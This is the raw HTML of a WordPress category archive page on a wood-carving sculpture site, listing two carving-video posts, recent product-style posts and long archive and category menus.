

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/category/learning/
body_size: 18999
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; learningWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; learning Category Feed" href="https://woodcarvingsculpture.com/category/learning/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Learning From A Chainsaw Carving Master 4k"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2021/08/learning-from-a-chainsaw-carving-master-4k/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="archive category category-learning category-3852" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">                            <h1 class="page_title single-heading">Category Archives: learning</h1>                                <!--Start Loop-->        <div id="post-4209" class="post-4209 post type-post status-publish format-standard has-post-thumbnail hentry category-learning tag-carving tag-chainsaw tag-learning tag-master">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2021/08/learning-from-a-chainsaw-carving-master-4k/" rel="bookmark" title="Permanent Link to Learning From A Chainsaw Carving Master 4k">Learning From A Chainsaw Carving Master 4k</a></h1>            <ul class="post_meta">                <li class="post_date">August 10, 2021</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/learning/" rel="category tag">learning</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2021/08/learning-from-a-chainsaw-carving-master-4k/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Learning-From-A-Chainsaw-Carving-Master-4k-01-dsu.jpg' width='100' height='56' /></a>                                <div class="post_data">                                        <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/carving/" rel="tag">carving</a>, <a href="https://woodcarvingsculpture.com/tag/chainsaw/" rel="tag">chainsaw</a>, <a href="https://woodcarvingsculpture.com/tag/learning/" rel="tag">learning</a>, <a href="https://woodcarvingsculpture.com/tag/master/" rel="tag">master</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2021/08/learning-from-a-chainsaw-carving-master-4k/">Read more</a>                </div> </div>        </div>        <!--post End-->            <div id="post-4089" class="post-4089 post type-post status-publish format-standard has-post-thumbnail hentry category-learning tag-carving tag-learning tag-wood">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2021/07/learning-wood-carving/" rel="bookmark" title="Permanent Link to Learning Wood Carving">Learning Wood Carving</a></h1>            <ul class="post_meta">                <li class="post_date">July 9, 2021</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/learning/" rel="category tag">learning</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2021/07/learning-wood-carving/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Learning-Wood-Carving-01-ensp.jpg' width='100' height='56' /></a>                                <div class="post_data">                                        <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/carving/" rel="tag">carving</a>, <a href="https://woodcarvingsculpture.com/tag/learning/" rel="tag">learning</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2021/07/learning-wood-carving/">Read more</a>                </div> </div>        </div>        <!--post End-->    <!--End Loop-->                <div class="clear"></div>                <nav id="nav-single"> <span class="nav-previous">                                            </span> <span class="nav-next">                                            </span> </nav>                    </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/giant-50-paintbrush-wood-sculpture-livio-de-marchi-italy-signed-estate-fresh/">Giant 50 Paintbrush Wood Sculpture Livio de Marchi Italy Signed Estate Fresh</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/hand-carved-lifesize-great-horned-owl-wall-art-wood-carving-cabin-decor-chainsaw/">Hand Carved LIFESIZE GREAT HORNED OWL Wall Art Wood Carving Cabin decor chainsaw</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/shrum-ray-gun-alien-whimsical-wood-carving-wood-art-folk-art/">SHRUM Ray-gun Alien Whimsical Wood Carving Wood Art Folk Art</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/12/fish-art-hand-carved-and-very-beautifully-hand-painted-1-of-a-kind-replica/">Fish Art Hand Carved And Very Beautifully Hand Painted 1 Of A Kind Replica</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2025/11/anita-whitney-revolving-seaworlds-acrylic-sculpture-hand-signed/">Anita Whitney Revolving Seaworlds Acrylic Sculpture Hand Signed</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
